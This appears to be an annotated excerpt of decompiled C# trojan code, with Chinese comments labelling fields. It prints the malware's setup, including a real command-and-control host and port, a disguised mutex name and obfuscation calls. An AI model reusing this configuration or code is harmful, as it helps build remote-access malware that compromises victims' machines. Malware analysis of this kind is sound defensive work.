 static Atomic()
{
Class2.gftJ5OTzBq7be();
Atomic.SPL = "*-]NK[-*";
Atomic.App = Application.ExecutablePath;
获取当前可执行文件路径
Atomic.SCG = new Atomic();
实例化对象
Atomic.DI = new ComputerInfo();
Atomic.Key = "lunlaylo";
初始化字符串
}
// Token: 0x06000006 RID: 6 RVA: 0x00002258 File Offset: 0x00000458
public Atomic()
{
Class2.gftJ5OTzBq7be();
base..ctor();
this.OW = false;
this.C = null;
this.Cn = false;
启三个线程
this.SC = new Thread(new ThreadStart(this.MAC), 1);
this.PT = new Thread(new ThreadStart(this.Pin)); 执行时间
this.INST = new Thread(new ThreadStart(this.INS)); 创建互斥对象
this.I = 1;
this.MS = 0;
C&C主机名
this.Hosts = Strings.Split("meandmyjoggar.duckdns.org,", ",", -1,
CompareMethod.Binary);
this.Ports = Strings.Split("777,", ",", -1, CompareMethod.Binary); 端口
this.ID = "SE9URUlTIE5PVk9T";
this.MUTEX = "RV_MUTEX-WindowsUpdateSysten32";
互斥体名称
this.H = 0;
this.P = 0;
}